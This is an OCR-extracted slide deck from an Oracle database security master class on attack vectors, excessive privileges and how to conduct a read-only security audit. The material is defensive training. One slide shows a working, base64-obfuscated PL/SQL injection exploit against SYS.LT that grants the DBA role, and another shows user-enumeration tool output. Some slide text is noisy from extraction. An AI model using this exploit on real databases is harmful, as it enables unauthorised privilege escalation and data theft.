

## Introduction - Commercial Slide.

- $\bullet$ PeteFinnigan.com Limited
- •Founded February 2003
- •CEO Pete Finnigan
- Clients UK, States, Europe•



- Specialists in researching and securing Oracle •databases providing consultancy and training
- •http://www.petefinnigan.com
- Author of Oracle security step-by-step•
- Published many papers, regular speaker (UK, USA, •Slovenia, Holland, Norway, Iceland, more)
- •Member of the Oak Table Network
- •I have been doing only Oracle security for 8 years

## Agenda

- Part 1 Overview of oracle security
	- –How and why do hackers steal data
	- –What are the issues
	- How are datahases How are databases compromised
- Part 2 Main body of the master class•
	- $-$  Conducting a security audit of a database Conducting a security audit of a database
	- –What to look for
	- –**Examples**
	- $-$  How to Ic How to look
	- What toole What tools
- Part 3 Conclusions•
	- $-$  What to do when yo What to do when you have a list of problems to fix
	- –Deciding what to fix, how to fix, can you fix
	- $-$  Basic bardening  $-$  i e these are the things Basic hardening – i.e. these are the things you should really fix

### Overview

- What do I want to achieve today
- • Its high level, an audit can take days so we cannot cover it all in around in the short time we have
- Anyone can perform an audit but be realistic at what level
- I want to teach basic ideas
- •**Ask questions any time you would like to**
- • Try out some of the tools and techniques yourself

## What Is Oracle Security?

- **It is about creating a secure database and storing critical / valuable data securely**
- $\bullet$  To do this Oracle security is about all of these:
	- **Links of the Common** Performing a security audit of an Oracle database?
	- –Securely configuring an Oracle database?
	- **Links of the Common**  Designing a secure Oracle system before implementation?
	- – Using some of the key security features
		- Audit, encryption, RBAC, FGA, VPD…
- What is the state of the industry?•

## Why Do Hackers Steal Data?

- Data is often the target now not system access; this can be forThe issue is Mrs Smith not Mr DBA
- $\bullet$ Identity theft to clone identities
- $\bullet$ Theft of data to access money / banks
- • http://www.petefinnigan.com/weblog/archives/00001129.htm - 25 million child benefit identities<br>lest as two dises (pet stolen but lest) lost on two discs (not stolen but lost)
- Scarborough & Tweed SQL Injection http://doj.nh.gov/consumer/pdf/ScarboroughTweed.pdf

## Why Can They Steal Data?

- What are the main categories
	- and the state of the Security bugs where – (this is simple, patch!!)
		- there are exploits and
		- Where there are no current exploits
	- **Links of the Common** Configuration issues – (complex, depends on apps)
	- – Feature overload – attack surface increase
		- Software installed
		- Schemas installed
	- and the state of the Defaults – (reduce)
		- Passwords
		- privileges

## How Easy Is It To Attack?

- Many and varied attack vectors
- Passwords are the simplest find, guess, crack
- •Bugs that can be exploited
- SQL injection
- Denial of Service•

Most sites are here not below (well below as well but that doesn't matter if they are at the top of the list

- Exploit poor configuration access OS files, •services
- Network protocol attacks $\bullet$
- Buffer overflows, SQL buffer overflows $\bullet$
- •Cursor injection
- $\bullet$ More ?

## Example Exploit (1)

#### **J.** Oracle SQL<sup>\*</sup>Plus



## Example Exploit 1



15/09/2008 Copyright (c) 2008 PeteFinnigan.com Limited

## Second Example Exploit



#### Second Example Exploit (2)E TextPad - [C:\pete\_finnigan\_com\_ltd\presentations\tools\10g\_exploit.sql  $|B|$  $-|B|$ File Edit Search View Tools Macros Configure Window Help D 28 B B B Q B X B B 2 2 E E 2 T 2 V 3 R C 4 B + D X 2 select \* from user role privs; DECLARE c2qya2Vy NUMBER; **BEGIN**  $c2qya2Vy := DBMS_SQL.$  OPEN\_CURSOR; DBMS\_SQL.PARSE(c2qya2Vy,utl\_encode.text\_decode( 'ZGVjbGFyZSBwcmFnbWEqYXV0b25vbW91c190cmFuc2FjdGlvbjsqYmVnaW4qZXhlY3V0ZSBpbW11ZGlhdGUqJ0dSQU5UIERCQSBUTy BTO09UV Cc7Y29tbWl0O2VuZDs=", 'WE8ISO8859P1', UTL ENCODE.BASE64), 0); SYS.LT.FINDRICSET('TGV2ZWwqMSBjb21sZXRlIDop.U2VlLnUubGF0ZXIp''||dbms\_sql.execute('||c2qya2Vy||')  $|||^{i+1}$ , 'DEADBEAF'); END; select \* from user\_role\_privs; Be aware of the payloadsInfinite possibilities mean the source must be blockedRemember the target is not to get the DBA role!!! 17 1 Flead Ovr Block Sync Rec

## Internal Or External Attacks

- • Internal attacks are shown to exceed external attacks in many recent surveys
- The reality is likely to be worse as surveys do not •capture all details or all companies
- With Oracle databases external attacks are harder and  $\bullet$ are likely to involve
	- –application injection or
	- –Buffer Overflow or
	- –Protocol attacks
- • Internal attacks could use any method for exploitation. The issues are why:
	- –True hackers gain access logically or physically
	- –Power users have too many privileges
	- –Development staff
	- –DBA's

#### Major Issue Is Excessive Privileges / Features

- •Just some examples not everything!
- $\bullet$  Public gets bigger – (figures can vary based on install)
	- **Links of the Common** 9iR2 – 12,132
	- –10gR2 – 21,530 – 77.4% more than 9iR2
	- **Links of the Common** 11gR1 – 27,461 – 27.5% more than 10gR2
- • Many schemas are installed by default
	- –9iR2 @ 30 by default
	- –10gR2 @ 27 by default
	- –11g @ 35 by default

## Main Issues To Look For

- Core security issues with the database include:
	- –Leaked password hashes
	- and the state of the state Weak passwords and default users
	- and the state of the state Too many features enabled by default
	- –Excessive user / schema privileges often
	- and the state of the state No audit enabled to detect issues
	- and the state of the state TNS is an easy target
	- –More?

## Stay Ahead Of The Hackers

- When deciding what to audit and how to audit a database you must know what to look for:
	- – Existing configuration issues and security vulnerabilities are a target
	- and the state of the state Remember hackers don't follow rules
	- – Combination attacks (multi-stage / blended) are common
- The solution: Try and think like a hacker –be suspicious

### The Access Issue

- A database can only be accessed if you have three pieces of information11gR1 has broken this!!
	- $-$  Tha IP Addrace or hoetnam The IP Address or hostname
	- $\_$  Tha Sarvica nama / SID of t $\,$ The Service name / SID of the database
	- and the state of the A valid username / password
- Lots of sites I see:
	- –Deploy tnsnames to all servers and desktops
	- and the state of the Allow access to servers (no IP blocking)
	- **Links of the Company** Create guessable SID/Service name
	- Don't change default nasswords or Don't change default passwords or set weak ones
	- and the state of the No form of IP blocking and filtering
- Do not do any of these!

## Tools And Info?

- Vulnerabilities and exploits:
	- and the state of the SecurityFocus – www.securityfocus.com
	- **Links of the Company** Milw0rm – www.milw0rm.com
	- –PacketStorm – www.packetstorm.org
	- and the state of the FrSirt – www.frsirt.com
	- $\cdots$   $\cdots$   $\cdots$ NIST – http://nvd.nist.gov
	- –CERT – www.kb.cert.org/vulns
- Tools we will cover tools later but some include:
	- **Links of the Company** Scuba
	- CIS F CIS Benchmark
	- and the state of the RoraScanner

#### Part 2 – Performing A Database Audit (1)

- Planning and setting up for An Audit
- Starting the audit
- Versions, patches and software
- Enumerate users and find passwords
- File system analysis

#### Part 2 – Performing A Database Audit (2)

#### Cont'd…

- Network analysis
- •Database configuration
- RBAC and access
- Specialist treatment
- Audit trail analysis

We will discuss some of these areas

## Planning An Audit

- Create a simple plan, include
	- and the state of the state The environments to test
	- and the state of the state The tools to use
	- –Decide what to test and how "deep"
	- and the state of the state The results to expect
	- and the state of the state Looking forward
	- –What are you going to do with the results?
- Don't create "war and peace" but provide due diligence, repeatability

## The Environment To Be Audited

- •This is a key decision
- Which environment should be tested?
- $\bullet$ A live production system **MUST** be chosen
- Some elements can be tested in other systems
	- – i.e. a complete clone (standby / DR) can be used to assess configuration
	- and the state of the The file system and networking and key elements such as passwords / users must be tested in production
- •Choose carefully

## Building A Toolkit

- There are a few standalone tools available
- I would start with manual queries and simple scripts such as:
	- and the state of the state <mark>– <u>www.petefinnigan.com/find\_all\_privs.sq</u>l</mark>
	- –<mark>– <u>www.petefinnigan.com/who\_has\_priv.sq</u>l</mark>
	- and the state of the state www.petefinnigan.com/who\_can\_access.sql
	- and the state of the state <mark>– <u>www.petefinnigan.com/who\_has\_role.sq</u>l</mark>
	- –<mark>– <u>www.petefinnigan.com/check\_parameter.sq</u>l</mark>
- Hand code simple queries as well

## **Checklists**

- There are a number of good checklists:
- CIS Benchmark http://www.cisecurity.org/bench\_oracle.html
- • SANS S.C.O.R.E http://www.sans.org/score/oraclechecklist.php
- • Oracle's own checklist http://www.oracle.com/technology/deploy/security/pdf/twp\_security\_checklist\_db\_database\_20071108.pdf
- •DoD STIG - http://iase.disa.mil/stigs/stig/database-stigv8r1.zip
- Oracle Database security, audit and control features –•ISBN 1-893209-58-X

### Keep It Neutral

- All actions must be read only
- Don't stop / start the database
- Don't affect the business
- Read only must also not be heavy queries
- Hands-on and not automated is better
- Remember some things cannot be automated well
- Automated tools have issues

## Decide The Scope Of The Test

- What is to be tested?
- The checklists provide extensive lists of checks
- My advice: keep it simple to start with
	- and the state of the state Concentrate on the "LOW FRUIT"
	- – Key issues
		- Passwords
		- Simple configuration issues
		- RBAC issues

## Sorting Access

- Ensure you use a clean PC / Laptop
- Direct SQL\*Net access is required
- Direct ssh access to the server is required
- Install a local firewall on the PC
- Virus scan
- Store the data retrieved in an encrypted drive
- Open access only for the audit

# Lining Up The Right People

- Before you start the audit you need the right people available to take part
- You also need the right people to give access permissions and assign rights:
	- –DBA for account creation
	- –DBA for interview
	- and the state of the state Systems admin to allow server access
	- and the state of the state Security manager for policies
	- – Applications / DBA team for application knowledge

## Results?

- Before you start you should asses what you expect as results
- This drives two things:
	- –The scale of the test
	- and the state of the What you can do with the results
- It should help derive
	- **Links of the Common** What to test for
	- and the state of the What to expect
- •If you decide in advance its easier to cope with the output (example: if you do a test in isolation and find 200 issues, its highly unlikely anyone will deal with them)

An interesting concept!

## Starting The Audit

- Get the laptop
- •install tools
- •Lock down the laptop
- Connect to the database•
	- –Test the connection
	- – Test some simple queries to establish the correct levels of access
	- – I ask for CREATE SESSION, SELECT ANY TABLE, SELECT ANY DICTIONARY only
- $\bullet$  Test ssh access to the server
	- –Check the require file systems can be accessed
- • This is an important step, not being prepared can waste half a day – tell people in advance

## Interview Key Staff

- Perform interviews with key staff
	- and the state of the DBA
	- /∆> **Security**
	- –Applications
- • Understand
	- **Links of the Common Policies**
	- **Links of the Common Backups**

Line up the key people in advance

Don't base only on internal policies

- and the state of the How different groups of staff use and access the database
- The checklists include interview questions•
- Prepare an interview list to work to (see the CIS •benchmark for examples -







## CPU Patch Status

- DBA\_REGISTRY\_HISTORY (should work now since Jan 2006 CPU)
- •Opatch –lsinventory
- $\bullet$  Checksum packages, functions, procedures, libraries, views
	- **Links of the Common** Rorascanner has example code
	- and the state of the Some Commercial tools do this
	- **Links of the Common** Problems – if PL/SQL is not updated in CPU
	- and the state of the Time based approaches with last\_ddl\_time
- Ask the DBA we are not trying to break in

## User Enumeration

#### ex C:\WINDOWS\system32\cmd.exe

|C:\pete\_finnigan\_com\_ltd\presentations\tools\oak> C:\pete\_finnigan\_com\_ltd\presentations\tools\oak>ora-userenum 127.0.0.1 1522 ora| 10gr2 users.txt SYŠ exists SYSTEM exists **OULN** exists **IXDB exists** DBNSMP exists From SCOTT exists http://www.databasesecurity.com/dbsec/OAK.zip**WMSYS exists** CTXSYS exists **MDSYS** exists QS exists **SH** exists DBSNMP exists C:\pete\_finnigan\_com\_ltd\presentations\tools\oak>

## User Enumeration

